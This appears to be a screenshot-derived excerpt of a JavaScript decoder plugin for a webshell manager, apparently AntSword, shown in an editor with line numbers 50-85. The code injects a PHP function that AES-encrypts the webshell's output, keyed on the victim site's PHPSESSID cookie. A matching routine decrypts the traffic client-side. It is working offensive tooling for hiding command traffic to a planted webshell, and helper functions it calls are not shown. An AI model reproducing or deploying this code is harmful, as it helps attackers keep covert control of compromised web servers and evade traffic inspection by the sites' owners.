 编辑解码器: aes_256_cfb_zero_padding
保存
50 module.exports = {
51 /**
52 * @returns {string} asenc 将返回数据加密后base64编码
53 * 自定义输出函数名称必须为 asenc
54 * 该函数使用的语法需要和shell保持一致
55 */
56 asoutput: () => {
57 return `function asenc($out){
58 $key=substr(str_pad(session_id(),32,'a'),0,32);
59 $iv=$key;
60 return @base64_encode(openssl_encrypt(base64_encode($out), "AES-256-CFB", $key,OPENSSL_RAW_DATA|OPENSSL_ZERO_PADDING, $iv));
61 }
62 `.replace(/\n\s+/g, '');
63 },
64 /**
65 * 解码 Buffer
66 * @param {string} data 要被解码的 Buffer
67 * @returns {string} 解码后的 Buffer
68 */
69 decode_buff: (data, ext={}) => {
70 if(data.length===0) {
71 return data;
72 }
73 let headers = ext.opts.httpConf.headers;
74 if(!headers.hasOwnProperty('Cookie')) {
75 window.toastr.error("请先设置 Cookie (大小写敏感), 可通过浏览网站获取Cookie", "错误");
76 return data;
77 }
78 let session_key = "PHPSESSID";
79 let keyStr = get_cookie(session_key, headers['Cookie']);
80 if(keyStr.length === 0) {
81 window.toastr.error("未在 Cookie 中发现PHPSESSID", "错误");
82 return data;
83 }
84 return Buffer.from(decryptText(keyStr, Buffer.from(data).toString()), 'base64');
85 }
学蚁致用